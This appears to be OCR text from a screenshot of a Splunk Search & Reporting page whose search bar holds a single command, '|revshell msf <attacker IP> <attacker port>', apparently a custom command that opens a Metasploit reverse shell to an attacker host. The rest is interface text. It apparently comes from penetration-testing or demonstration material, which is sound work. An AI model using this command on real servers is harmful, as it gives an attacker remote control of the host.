 splunk> App: Search & Reporting Administrator 2 Messages Settings Activity Help Find
Search Datasets Reports Alerts Dashboards Search & Reporting
Search
|revshell msf <attacker IP> <attacker port> All time
No Event Sampling Smart Mode
How to Search
If you are not familiar with the search features, or want to learn
more, see one of the following resources.
Documentation Tutorial
What to Search
Waiting for data...
Data Summary
Search History
Expand your search history
About Support File a Bug Documentation Privacy Policy © 2005-2017 Splunk Inc. All rights reserved.